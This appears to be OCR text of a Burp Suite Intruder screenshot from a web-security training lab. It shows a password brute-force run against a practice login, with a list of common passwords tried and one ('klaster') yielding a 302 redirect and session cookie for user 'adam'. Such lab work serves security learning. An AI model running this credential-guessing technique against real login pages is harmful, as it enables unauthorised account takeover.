 Attack Save 8. Intruder attack of https://0a3b007703c4f0d2836b501d00b10033.web-security-academy.net
8. Intruder attack of https://0a3b007703c4f0d2836b501d00b10033.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
56 klaster 302 223 186
0 200 284 3342
1 123456 200 281 3341
2 password 200 150 3339
3 12345678 200 285 3341
4 qwerty 200 283 3357
5 123456789 200 283 3357
6 12345 200 284 3360
7 1234 200 151 3358
8 111111 200 151 3341
9 1234567 200 151 3343
10 dragon 200 273 3340
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=adam
3 Set-Cookie: session=l7HdUZEFX6OY5lWyRffsjRDB1ld11tRs; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Finished